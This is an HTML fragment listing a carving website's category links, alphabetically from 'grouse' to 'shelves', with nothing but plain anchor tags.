	<li class="cat-item cat-item-3416"><a href="https://bigskycarvers.net/category/grouse/" >grouse</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://bigskycarvers.net/category/gt1/" >gt1-</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://bigskycarvers.net/category/guge/" >guge</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://bigskycarvers.net/category/guiding/" >guiding</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://bigskycarvers.net/category/haben/" >haben</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://bigskycarvers.net/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://bigskycarvers.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://bigskycarvers.net/category/hand-carved/" >hand-carved</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://bigskycarvers.net/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://bigskycarvers.net/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://bigskycarvers.net/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://bigskycarvers.net/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://bigskycarvers.net/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://bigskycarvers.net/category/hardwood/" >hardwood</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://bigskycarvers.net/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://bigskycarvers.net/category/hatch/" >hatch</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://bigskycarvers.net/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://bigskycarvers.net/category/headed/" >headed</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://bigskycarvers.net/category/headwaters/" >headwaters</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://bigskycarvers.net/category/heard/" >heard</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://bigskycarvers.net/category/heartwood/" >heartwood</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://bigskycarvers.net/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bigskycarvers.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://bigskycarvers.net/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://bigskycarvers.net/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://bigskycarvers.net/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://bigskycarvers.net/category/herd/" >herd</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://bigskycarvers.net/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bigskycarvers.net/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://bigskycarvers.net/category/herrick/" >herrick</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://bigskycarvers.net/category/hiding/" >hiding</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://bigskycarvers.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://bigskycarvers.net/category/hike/" >hike</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://bigskycarvers.net/category/hindley/" >hindley</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bigskycarvers.net/category/holimont/" >holimont</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://bigskycarvers.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://bigskycarvers.net/category/hometown/" >hometown</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://bigskycarvers.net/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://bigskycarvers.net/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://bigskycarvers.net/category/hopituh/" >hopituh</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://bigskycarvers.net/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://bigskycarvers.net/category/hrlichste/" >hrlichste</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://bigskycarvers.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://bigskycarvers.net/category/hump/" >hump</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://bigskycarvers.net/category/implement/" >implement</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://bigskycarvers.net/category/impromptu/" >impromptu</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://bigskycarvers.net/category/inca/" >inca</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://bigskycarvers.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://bigskycarvers.net/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://bigskycarvers.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://bigskycarvers.net/category/indooroutdoor/" >indooroutdoor</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://bigskycarvers.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://bigskycarvers.net/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://bigskycarvers.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://bigskycarvers.net/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://bigskycarvers.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://bigskycarvers.net/category/inuit/" >inuit</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://bigskycarvers.net/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://bigskycarvers.net/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://bigskycarvers.net/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://bigskycarvers.net/category/jacksonbig/" >jacksonbig</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://bigskycarvers.net/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://bigskycarvers.net/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://bigskycarvers.net/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://bigskycarvers.net/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://bigskycarvers.net/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://bigskycarvers.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://bigskycarvers.net/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://bigskycarvers.net/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://bigskycarvers.net/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://bigskycarvers.net/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://bigskycarvers.net/category/kathy/" >kathy</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://bigskycarvers.net/category/keelan/" >keelan</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://bigskycarvers.net/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://bigskycarvers.net/category/kennikats/" >kennikats</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://bigskycarvers.net/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://bigskycarvers.net/category/koleman/" >koleman</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://bigskycarvers.net/category/kottonmouth/" >kottonmouth</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://bigskycarvers.net/category/kristin/" >kristin</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://bigskycarvers.net/category/labrador/" >labrador</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://bigskycarvers.net/category/labs/" >labs</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://bigskycarvers.net/category/lamps/" >lamps</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://bigskycarvers.net/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://bigskycarvers.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://bigskycarvers.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://bigskycarvers.net/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://bigskycarvers.net/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://bigskycarvers.net/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://bigskycarvers.net/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://bigskycarvers.net/category/levels/" >levels</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://bigskycarvers.net/category/lidl/" >lidl</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://bigskycarvers.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://bigskycarvers.net/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://bigskycarvers.net/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://bigskycarvers.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://bigskycarvers.net/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://bigskycarvers.net/category/liquidation/" >liquidation</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://bigskycarvers.net/category/listening/" >listening</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://bigskycarvers.net/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://bigskycarvers.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://bigskycarvers.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://bigskycarvers.net/category/lmtd/" >lmtd</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://bigskycarvers.net/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://bigskycarvers.net/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://bigskycarvers.net/category/lodge/" >lodge</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://bigskycarvers.net/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bigskycarvers.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://bigskycarvers.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://bigskycarvers.net/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://bigskycarvers.net/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://bigskycarvers.net/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://bigskycarvers.net/category/lummi/" >lummi</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://bigskycarvers.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://bigskycarvers.net/category/mahal/" >mahal</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bigskycarvers.net/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://bigskycarvers.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://bigskycarvers.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://bigskycarvers.net/category/mallard/" >mallard</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://bigskycarvers.net/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://bigskycarvers.net/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://bigskycarvers.net/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://bigskycarvers.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://bigskycarvers.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://bigskycarvers.net/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bigskycarvers.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://bigskycarvers.net/category/masters/" >master&#039;s</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://bigskycarvers.net/category/masterful/" >masterful</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://bigskycarvers.net/category/matan/" >matan</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://bigskycarvers.net/category/materials/" >materials</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://bigskycarvers.net/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://bigskycarvers.net/category/meissenburg/" >meissenburg</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://bigskycarvers.net/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://bigskycarvers.net/category/merganser/" >merganser</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://bigskycarvers.net/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://bigskycarvers.net/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://bigskycarvers.net/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://bigskycarvers.net/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://bigskycarvers.net/category/missoula/" >missoula</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://bigskycarvers.net/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://bigskycarvers.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://bigskycarvers.net/category/mogul/" >mogul</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://bigskycarvers.net/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://bigskycarvers.net/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://bigskycarvers.net/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://bigskycarvers.net/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://bigskycarvers.net/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://bigskycarvers.net/category/moosetivity/" >moosetivity</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://bigskycarvers.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://bigskycarvers.net/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://bigskycarvers.net/category/motorsport/" >motorsport</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://bigskycarvers.net/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://bigskycarvers.net/category/mouth/" >mouth</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://bigskycarvers.net/category/movement/" >movement</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://bigskycarvers.net/category/mt889/" >mt889</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://bigskycarvers.net/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://bigskycarvers.net/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://bigskycarvers.net/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://bigskycarvers.net/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://bigskycarvers.net/category/nails/" >nails</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://bigskycarvers.net/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://bigskycarvers.net/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://bigskycarvers.net/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://bigskycarvers.net/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://bigskycarvers.net/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://bigskycarvers.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://bigskycarvers.net/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://bigskycarvers.net/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://bigskycarvers.net/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://bigskycarvers.net/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://bigskycarvers.net/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://bigskycarvers.net/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://bigskycarvers.net/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://bigskycarvers.net/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://bigskycarvers.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://bigskycarvers.net/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://bigskycarvers.net/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://bigskycarvers.net/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://bigskycarvers.net/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://bigskycarvers.net/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://bigskycarvers.net/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://bigskycarvers.net/category/paintings/" >paintings</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://bigskycarvers.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://bigskycarvers.net/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://bigskycarvers.net/category/partners/" >partners</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://bigskycarvers.net/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://bigskycarvers.net/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://bigskycarvers.net/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://bigskycarvers.net/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://bigskycarvers.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://bigskycarvers.net/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://bigskycarvers.net/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://bigskycarvers.net/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://bigskycarvers.net/category/peregrine/" >peregrine</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://bigskycarvers.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://bigskycarvers.net/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://bigskycarvers.net/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://bigskycarvers.net/category/pheasant/" >pheasant</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://bigskycarvers.net/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://bigskycarvers.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://bigskycarvers.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://bigskycarvers.net/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bigskycarvers.net/category/pipemakers/" >pipemakers</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://bigskycarvers.net/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://bigskycarvers.net/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://bigskycarvers.net/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://bigskycarvers.net/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://bigskycarvers.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://bigskycarvers.net/category/pre-ownedbig/" >pre-ownedbig</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://bigskycarvers.net/category/preening/" >preening</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://bigskycarvers.net/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://bigskycarvers.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://bigskycarvers.net/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://bigskycarvers.net/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://bigskycarvers.net/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bigskycarvers.net/category/profota/" >profota</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://bigskycarvers.net/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://bigskycarvers.net/category/prophet/" >prophet</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://bigskycarvers.net/category/puffin/" >puffin</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://bigskycarvers.net/category/puia/" >puia</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://bigskycarvers.net/category/pumpkin/" >pumpkin</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://bigskycarvers.net/category/puppies/" >puppies</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://bigskycarvers.net/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://bigskycarvers.net/category/quading/" >quading</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://bigskycarvers.net/category/quail/" >quail</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://bigskycarvers.net/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://bigskycarvers.net/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://bigskycarvers.net/category/raggedy/" >raggedy</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://bigskycarvers.net/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://bigskycarvers.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://bigskycarvers.net/category/rarediscontinued/" >rarediscontinued</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://bigskycarvers.net/category/rarelifesize/" >rarelifesize</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://bigskycarvers.net/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://bigskycarvers.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://bigskycarvers.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://bigskycarvers.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://bigskycarvers.net/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://bigskycarvers.net/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://bigskycarvers.net/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://bigskycarvers.net/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://bigskycarvers.net/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://bigskycarvers.net/category/researcher/" >researcher</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://bigskycarvers.net/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://bigskycarvers.net/category/resins/" >resins</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://bigskycarvers.net/category/resort/" >resort</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://bigskycarvers.net/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://bigskycarvers.net/category/retiredrare/" >retiredrare</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://bigskycarvers.net/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://bigskycarvers.net/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://bigskycarvers.net/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://bigskycarvers.net/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://bigskycarvers.net/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://bigskycarvers.net/category/rihana/" >rihana</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://bigskycarvers.net/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://bigskycarvers.net/category/roan/" >roan</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://bigskycarvers.net/category/robots/" >robots</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://bigskycarvers.net/category/rockin/" >rockin</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://bigskycarvers.net/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://bigskycarvers.net/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://bigskycarvers.net/category/rokeby/" >rokeby</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://bigskycarvers.net/category/roughouts/" >roughouts</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://bigskycarvers.net/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://bigskycarvers.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://bigskycarvers.net/category/ruddy/" >ruddy</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://bigskycarvers.net/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://bigskycarvers.net/category/ruffed/" >ruffed</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://bigskycarvers.net/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://bigskycarvers.net/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://bigskycarvers.net/category/sailfish/" >sailfish</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://bigskycarvers.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://bigskycarvers.net/category/salomon/" >salomon</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://bigskycarvers.net/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://bigskycarvers.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://bigskycarvers.net/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://bigskycarvers.net/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://bigskycarvers.net/category/schloss/" >schloss</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://bigskycarvers.net/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://bigskycarvers.net/category/schrade/" >schrade</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://bigskycarvers.net/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://bigskycarvers.net/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://bigskycarvers.net/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://bigskycarvers.net/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bigskycarvers.net/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://bigskycarvers.net/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://bigskycarvers.net/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://bigskycarvers.net/category/seasick/" >seasick</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://bigskycarvers.net/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://bigskycarvers.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://bigskycarvers.net/category/secretly/" >secretly</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://bigskycarvers.net/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://bigskycarvers.net/category/seri/" >seri</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://bigskycarvers.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://bigskycarvers.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bigskycarvers.net/category/shaw/" >shaw</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://bigskycarvers.net/category/shelves/" >shelves</a>
</li>
